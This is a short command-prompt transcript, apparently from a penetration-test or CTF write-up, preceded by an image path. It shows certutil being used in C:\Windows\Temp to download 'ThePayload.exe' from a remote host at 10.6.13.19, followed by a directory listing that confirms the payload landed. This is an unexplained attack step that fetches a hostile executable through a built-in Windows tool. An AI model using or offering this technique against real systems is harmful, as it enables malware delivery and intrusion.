 C:\Windows\Temp>pwd
certutil -urlcache -f http://10.6.13.19/ThePayload.exe ThePayload.exe
C:\Windows\Temp>certutil -urlcache -f http://10.6.13.19/ThePayload.exe ThePayload.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
dir ThePayload.exe
C:\Windows\Temp>dir ThePayload.exe
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of C:\Windows\Temp
09/05/2020  03:18 PM           255,488 ThePayload.exe
               1 File(s)        255,488 bytes
               0 Dir(s)  38,310,490,112 bytes free